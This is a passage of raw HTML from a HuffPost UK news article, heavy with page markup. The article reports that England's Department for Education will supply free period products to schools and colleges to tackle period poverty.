data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="flipboard" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--linkedin js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;title=Finally%2C%20Kids%20Will%20Now%20Get%20Free%20Period%20Products%20At%20School&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="linkedin" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="linkedin" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-23.000000, -347.000000)"><g id="icon_linkedin" transform="translate(23.000000, 347.000000)"><path d="M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z" id="LinkedIn"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=Finally%2C%20Kids%20Will%20Now%20Get%20Free%20Period%20Products%20At%20School&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></aside><div class="entry__content-and-right-rail-container"><div class="entry__content-list-container js-cet-unit-buzz_body"><section class="entry__content-list js-main-content-list js-cet-unit-buzz_body" id="entry-body"><span id="percent-trigger"></span><section class="entry__content-list js-entry-content js-cet-subunit"><div class="js-react-hydrator" data-component-name="IncontentPlayer" data-component-id="8624" data-component-props="{&quot;options&quot;:{&quot;theme&quot;:&quot;life&quot;,&quot;device&quot;:&quot;desktop&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;},&quot;originalEdition&quot;:&quot;uk&quot;,&quot;isMapi&quot;:false,&quot;isAmp&quot;:false,&quot;isMobile&quot;:false,&quot;isAdsFree&quot;:false,&quot;isVideoEntry&quot;:false,&quot;isEntry&quot;:true,&quot;isMt&quot;:false,&quot;entryId&quot;:&quot;5e219008c5b674e44b964ce3&quot;,&quot;entryPermalink&quot;:&quot;https://www.huffingtonpost.co.uk/entry/free-period-products-in-schools_uk_5e219008c5b674e44b964ce3&quot;,&quot;entryTagsList&quot;:&quot;children,women,education,schools,teenagers,periods&quot;,&quot;sectionSlug&quot;:&quot;parents&quot;,&quot;deptSlug&quot;:null,&quot;sectionRedirectUrl&quot;:null,&quot;subcategories&quot;:&quot;lifestyle&quot;,&quot;isWide&quot;:false,&quot;isShopping&quot;:false,&quot;headerOverride&quot;:null,&quot;noVideoAds&quot;:false,&quot;disableFloat&quot;:false,&quot;isNative&quot;:false,&quot;commercialVideo&quot;:{&quot;provider&quot;:&quot;custom&quot;,&quot;site_and_category&quot;:&quot;uk.parents&quot;,&quot;package&quot;:null},&quot;isHighline&quot;:false,&quot;vidibleConfigValues&quot;:{&quot;cid&quot;:&quot;60afc140cf94592c45d7390c&quot;,&quot;disabledWithMapiEntries&quot;:false,&quot;overrides&quot;:{&quot;all&quot;:&quot;60b8e525cdd90620331baaf4&quot;},&quot;whitelisted&quot;:[&quot;56c5f12ee4b03a39c93c9439&quot;,&quot;56c6056ee4b01f2b7e1b5f35&quot;,&quot;59bfee7f9e451049f87f550b&quot;,&quot;5acccbaac269d609ef44c529&quot;,&quot;570278d2e4b070ff77b98217&quot;,&quot;57027b4be4b070ff77b98d5c&quot;,&quot;56fe95c4e4b0041c4242016b&quot;,&quot;570279cfe4b06d08e3629954&quot;,&quot;5ba9e8821c2e65639162ccf1&quot;,&quot;5bcd9904821576674bc55ced&quot;,&quot;5d076ca127f25f504327c72e&quot;,&quot;5b35266b158f855373e28256&quot;,&quot;5ebac2e8abddfb04f877dff2&quot;,&quot;60b8e525cdd90620331baaf4&quot;,&quot;60b64354b171b7444beaff4d&quot;,&quot;60d0d8e09340d7032ad0fb1a&quot;,&quot;60d0d90f9340d7032ad0fbeb&quot;,&quot;60d0d9949340d7032ad0fed3&quot;,&quot;60d0d9f99340d7032ad10113&quot;,&quot;60d0daa69340d7032ad104cf&quot;,&quot;60d0de02b627221e9d819408&quot;],&quot;playlists&quot;:{&quot;default&quot;:&quot;57bc306888d2ff1a7f6b5579&quot;,&quot;news&quot;:&quot;56c6dbcee4b04edee8beb49c&quot;,&quot;politics&quot;:&quot;56c6dbcee4b04edee8beb49c&quot;,&quot;entertainment&quot;:&quot;56c6e7f2e4b0983aa64c60fc&quot;,&quot;tech&quot;:&quot;56c6f70ae4b043c5bdcaebf9&quot;,&quot;parents&quot;:&quot;56cc65c2e4b0239099455b42&quot;,&quot;lifestyle&quot;:&quot;56cc66a9e4b01f81ef94e98c&quot;},&quot;playerUpdates&quot;:{&quot;56c6056ee4b01f2b7e1b5f35&quot;:&quot;60b8e525cdd90620331baaf4&quot;,&quot;56c5f12ee4b03a39c93c9439&quot;:&quot;60d0d8e09340d7032ad0fb1a&quot;,&quot;59bfee7f9e451049f87f550b&quot;:&quot;60d0d90f9340d7032ad0fbeb&quot;,&quot;5acccbaac269d609ef44c529&quot;:&quot;60d0d9949340d7032ad0fed3&quot;,&quot;5bcd9904821576674bc55ced&quot;:&quot;60d0d9f99340d7032ad10113&quot;,&quot;5d076ca127f25f504327c72e&quot;:&quot;60d0daa69340d7032ad104cf&quot;,&quot;5ebac2e8abddfb04f877dff2&quot;:&quot;60d0de02b627221e9d819408&quot;}},&quot;connatixConfigValues&quot;:{&quot;defaultPlayer&quot;:&quot;16b0ecc6-802c-4120-845f-e90629812c4d&quot;,&quot;clickToPlayPlayer&quot;:&quot;823ac03a-0f7e-4bcb-8521-a5b091ae948d&quot;,&quot;videoPagePlayer&quot;:&quot;05041ada-93f7-4e86-9208-e03a5b19311b&quot;,&quot;defaultPlaylist&quot;:&quot;2e062669-71b4-41df-b17a-df6b1616bc8f&quot;},&quot;topConnatixThumnbailSrc&quot;:&quot;[data-uri]&quot;,&quot;customAmpComponents&quot;:[],&quot;ampAssetsUrl&quot;:&quot;https://amp.assets.huffpost.com&quot;,&quot;videoTraits&quot;:null,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;positionInSubUnitCounts&quot;:{&quot;article_body&quot;:{&quot;count&quot;:4},&quot;blog_summary&quot;:{&quot;count&quot;:0},&quot;before_you_go_content&quot;:{&quot;count&quot;:0}},&quot;connatixCountsHelper&quot;:{&quot;count&quot;:0},&quot;buzzfeedTracking&quot;:{&quot;context_page_id&quot;:&quot;5e219008c5b674e44b964ce3&quot;,&quot;context_page_type&quot;:&quot;buzz&quot;,&quot;destination&quot;:&quot;huffpost&quot;,&quot;mode&quot;:&quot;desktop&quot;,&quot;page_edition&quot;:&quot;en-uk&quot;},&quot;tags&quot;:[{&quot;name&quot;:&quot;Children&quot;,&quot;slug&quot;:&quot;children&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/children&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/children&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/children&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Parents&quot;,&quot;slug&quot;:&quot;parents&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Children&quot;,&quot;slug&quot;:&quot;children&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/children/&quot;},{&quot;name&quot;:&quot;Women&quot;,&quot;slug&quot;:&quot;women&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/women&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/women&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/women&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Life&quot;,&quot;slug&quot;:&quot;lifestyle&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Women&quot;,&quot;slug&quot;:&quot;women&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/women/&quot;},{&quot;name&quot;:&quot;Education&quot;,&quot;slug&quot;:&quot;education&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/education&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/education&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/education&quot;},&quot;relegenceSubjectId&quot;:979338,&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/education/&quot;},{&quot;name&quot;:&quot;schools&quot;,&quot;slug&quot;:&quot;schools&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/schools&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/schools&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/schools&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Parents&quot;,&quot;slug&quot;:&quot;parents&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;School Days&quot;,&quot;slug&quot;:&quot;school-days&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/school-days/&quot;},{&quot;name&quot;:&quot;teenagers&quot;,&quot;slug&quot;:&quot;teenagers&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/teenagers&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/teenagers&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/teenagers&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/teenagers/&quot;},{&quot;name&quot;:&quot;periods&quot;,&quot;slug&quot;:&quot;periods&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/periods&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/periods&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/periods&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/periods/&quot;}],&quot;isLiveblogLive&quot;:null,&quot;isLiveblog&quot;:false,&quot;backfillRelatedArticles&quot;:[],&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Fhp_auth_done%3D1&quot;,&quot;cetUnit&quot;:&quot;buzz_body&quot;,&quot;enableIncontentPlayer&quot;:true}}"><div></div></div><figure class="cli cli-image js-no-inject cli-image--header-media"><div class="img-sized"><div class="img-sized__placeholder" style="width:719px"><div style="padding-top:55.21557719054242%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e2190ae22000031003f79e8.jpeg?cache=T8O5Vg8mV1&amp;ops=crop_0_397_5600_3094%2Cscalefit_720_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e2190ae22000031003f79e8.jpeg?cache=T8O5Vg8mV1&amp;ops=crop_0_397_5600_3094%2Cscalefit_1440&amp;format=webp 2x"/><img class="img-sized__img landscape" fetchpriority="high" alt="" width="719" height="397" src="https://img.huffingtonpost.com/asset/5e2190ae22000031003f79e8.jpeg?cache=T8O5Vg8mV1&amp;ops=crop_0_397_5600_3094%2Cscalefit_720_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e2190ae22000031003f79e8.jpeg?cache=T8O5Vg8mV1&amp;ops=crop_0_397_5600_3094%2Cscalefit_720_noupscale 1x, https://img.huffingtonpost.com/asset/5e2190ae22000031003f79e8.jpeg?cache=T8O5Vg8mV1&amp;ops=crop_0_397_5600_3094%2Cscalefit_1440 2x"/></picture></div><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper"><div class="cli-image__credit" aria-label="Image Credit: Natalia Darmoroz via Getty Images"><div class="credit-container"><span class="credit">Natalia Darmoroz via Getty Images</span></div></div></div></figure><div class="primary-cli cli cli-text "><p><a href="http://www.huffingtonpost.co.uk/news/periods/" target="_blank" role="link" class=" js-entry-link cet-internal-link" data-vars-item-name="Period" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/periods/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="0">Period</a> products will be available to all schools and colleges in England from next week, the government has said.</p></div><div class="primary-cli cli cli-text "><p>The move will ensure kids don’t miss out on lessons due to their period and help break down stigma surrounding menstruation, according to the Department for Education (DfE).</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-1" class="ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-1", "entry_paragraph_1", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>Under the scheme, schools and colleges will be able to order a range of sanitary products, including eco-friendly options, so that they are available when young women need them.</p></div><div class="primary-cli cli cli-text "><p>Former chancellor, Philip Hammond, first announced <a href="https://www.huffingtonpost.co.uk/entry/free-sanitary-products-in-secondary-schools-funded-by-government-philip-hammond-confirms_uk_5c8902bfe4b0450ddae61d1f" role="link" class=" js-entry-link cet-internal-link" data-vars-item-name="plans to fund free sanitary products" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="5c8902bfe4b0450ddae61d1f" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="1">plans to fund free sanitary products</a> in England’s secondary schools last year. This was later extended to <a href="https://www.huffingtonpost.co.uk/entry/primary-school-free-sanitary-products_uk_5cb494b6e4b098b9a2d74cb8" role="link" class=" js-entry-link cet-internal-link" data-vars-item-name="include primaries" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="5cb494b6e4b098b9a2d74cb8" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="2">include primaries</a>.</p></div><script type="application/json" id="related-articles-entry-ids">{"relatedArticlesEntryIds":["5c5adf5ee4b00187b556f1e2"]}</script><aside class="cli cli-related-articles js-cet-subunit cli-related-articles--single-article"><div class="cli-related-articles__content-wrapper"><h2 class="cli-related-articles__title tagsRendered">Related</h2><section class="entry__tags js-cet-subunit recirc-tags"><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/children/" data-vars-item-name="Children" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/children/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="tags" data-vars-subunit-type="package">Children</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/women/" data-vars-item-name="Women" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/women/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="tags" data-vars-subunit-type="package">Women</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/education/" data-vars-item-name="Education" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/education/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="tags" data-vars-subunit-type="package">Education</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/school-days/" data-vars-item-name="schools" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/school-days/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="tags" data-vars-subunit-type="package">schools</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/teenagers/" data-vars-item-name="teenagers" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/teenagers/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="tags" data-vars-subunit-type="package">teenagers</a></h3></section><div class="cli-related-articles_container"><a class="cli-related-articles__link js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/entry/period-emoji-is-here-to-break-taboos-around-menstruation_uk_5c5adf5ee4b00187b556f1e2?origin=article-related-life" data-vars-item-name="The World Is Finally Getting The Period Emoji We Really Need" data-vars-item-type="card" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="5c5adf5ee4b00187b556f1e2" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="related_articles" data-vars-subunit-type="package"><span class="cli-related-articles__headline">The World Is Finally Getting The Period Emoji We Really Need</span><div class="cli-related-articles__image img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:57.14285714285714%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5c5ae385250000c401c5af33.jpeg?cache=kzkfhst4VI&amp;ops=210_120&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5c5ae385250000c401c5af33.jpeg?cache=kzkfhst4VI&amp;ops=210_120&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="210" height="120" src="https://img.huffingtonpost.com/asset/5c5ae385250000c401c5af33.jpeg?cache=kzkfhst4VI&amp;ops=210_120" srcSet="https://img.huffingtonpost.com/asset/5c5ae385250000c401c5af33.jpeg?cache=kzkfhst4VI&amp;ops=210_120 1x, https://img.huffingtonpost.com/asset/5c5ae385250000c401c5af33.jpeg?cache=kzkfhst4VI&amp;ops=210_120 2x"/></picture></div></a></div></div></aside><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline" class="ad-entry_paragraph_2 ad-spot--gam ad-spot--gam-inline"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline", "entry_paragraph_2", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>Campaigners had been calling for the government to take action due to concerns that some girls, particularly those from lower-income families, could miss class during their periods as they are unable to afford sanitary products.</p></div><div class="primary-cli cli cli-text "><p>Children and families minister Michelle Donelan said: “Periods are a normal part of everyday life and we do not want young people missing out on lessons because of them. We know that it is not easy for everyone to access period products where and when they need them.</p></div><div class="primary-cli cli cli-text "><p>“This scheme will deal with those problems so young people can go about their daily lives without getting caught out if they have come on their period unexpectedly, forgotten to bring products with them or if they can’t afford the products they need.”</p></div><div class="primary-cli cli cli-text "><p>Research carried out for the charity Plan International UK in 2017, into the extent of period poverty in the UK, found one in 10 young women aged 14-21 have been unable to afford sanitary wear while 12% had had to improvise protection due to affordability issues.</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-2" class="ad-entry_paragraph_3 ad-spot--gam ad-spot--gam-inline-2"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-2", "entry_paragraph_3", false, false);
  });
</script>
</div></div></div><script type="application/json" id="related-articles-entry-ids">{"relatedArticlesEntryIds":["5cf12827e4b0a1997b68fa09"]}</script><aside class="cli cli-related-articles js-cet-subunit cli-related-articles--single-article"><div class="cli-related-articles__content-wrapper"><h2 class="cli-related-articles__title tagsRendered">Related</h2><section class="entry__tags js-cet-subunit recirc-tags"><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/children/" data-vars-item-name="Children" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/children/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="tags" data-vars-subunit-type="package">Children</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/women/" data-vars-item-name="Women" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/women/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="tags" data-vars-subunit-type="package">Women</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/education/" data-vars-item-name="Education" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/education/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="tags" data-vars-subunit-type="package">Education</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/school-days/" data-vars-item-name="schools" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/school-days/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="tags" data-vars-subunit-type="package">schools</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/teenagers/" data-vars-item-name="teenagers" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/teenagers/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="tags" data-vars-subunit-type="package">teenagers</a></h3></section><div class="cli-related-articles_container"><a class="cli-related-articles__link js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/entry/how-to-help-your-primary-school-daughter-cope-with-starting-their-period_uk_5cf12827e4b0a1997b68fa09?origin=article-related-life" data-vars-item-name="How To Help Your Primary School Daughter Cope With Starting Her Period" data-vars-item-type="card" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="5cf12827e4b0a1997b68fa09" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="related_articles" data-vars-subunit-type="package"><span class="cli-related-articles__headline">How To Help Your Primary School Daughter Cope With Starting Her Period</span><div class="cli-related-articles__image img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:57.14285714285714%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5d371eb33b00004b00dad3b0.jpeg?cache=dGClyQcMaY&amp;ops=210_120&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5d371eb33b00004b00dad3b0.jpeg?cache=dGClyQcMaY&amp;ops=210_120&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="210" height="120" src="https://img.huffingtonpost.com/asset/5d371eb33b00004b00dad3b0.jpeg?cache=dGClyQcMaY&amp;ops=210_120" srcSet="https://img.huffingtonpost.com/asset/5d371eb33b00004b00dad3b0.jpeg?cache=dGClyQcMaY&amp;ops=210_120 1x, https://img.huffingtonpost.com/asset/5d371eb33b00004b00dad3b0.jpeg?cache=dGClyQcMaY&amp;ops=210_120 2x"/></picture></div></a></div></div></aside><div class="primary-cli cli cli-text "><p><a href="https://www.huffingtonpost.co.uk/amika-george/period-poverty_b_17772742.html" target="_blank" role="link" class=" js-entry-link cet-internal-link" data-vars-item-name="Amika George" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/amika-george/period-poverty_b_17772742.html" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="3">Amika George</a>, founder of the #FreePeriods campaign group, said: “As a grassroots, student-led movement, Free Periods has been fighting for every single child in this country to be able to go to school without worrying about their next pad or tampon. For the first time in history, this scheme will ensure that becomes a reality.”</p></div><div class="primary-cli cli cli-text "><p>She added: “Free products in schools will ensure that every child can learn and be their very best, without periods holding them back.”</p></div><div class="primary-cli cli cli-text "><p>The roll-out of period products to England’s primaries and secondaries comes months before health education is due to become compulsory in state schools.</p></div><div class="cli 